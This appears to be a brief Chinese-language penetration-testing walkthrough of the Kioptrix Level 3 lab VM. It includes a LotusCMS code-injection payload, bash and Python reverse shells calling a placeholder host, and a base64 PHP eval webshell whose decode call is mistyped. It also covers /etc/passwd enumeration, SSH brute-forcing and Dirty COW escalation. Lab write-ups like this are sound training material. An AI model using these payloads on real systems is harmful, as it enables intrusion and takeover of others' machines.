KioptrixVM3

usershell

目标IP:192.168.205.133

端口信息

22/tcp open ssh

80/tcp open http

Web服务是LotusCMS存在远程代码执行漏洞

curl -X POST http://192.168.205.133/index.php -d "page=index');system('ls');//"

尝试使用/bin/bash -i >& /dev/tcp/[ip]/[port] 0>&1反弹shell失败,写入一个Webshell再进行进一步利用



file_put_contents('core/cmd.php',base6_decode('PD9waHAgZXZhbCgkX1BPU1RbJ3Bhc3MnXSk7'));

目标机器上发现Python 2.5.2尝试使用Python反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("[ip]",[port]));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'

获取到www-data权限

SSH爆破

cat /etc/passwd|grep home|cut -d : -f 1获取到两个可登陆的用户名

loneferret

dreg

由于ssh版本太久,没有办法爆破,但是根据WP,是可以爆破的,并且会有一个sudo组的权限

rootshell

内核提权

直接根据WWW权限即可使用脏牛提权

常规提权流程

爆破得到loneferret权限,使用ht可以任意写入/读取文件,和脏牛达到的效果相同